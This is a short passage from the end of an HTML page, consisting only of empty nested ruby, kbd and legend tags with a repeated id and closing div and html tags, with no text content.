id="ooocf"></del><ruby id="ooocf"><kbd id="ooocf"><legend id="ooocf"></legend></kbd></ruby></div>
</html>
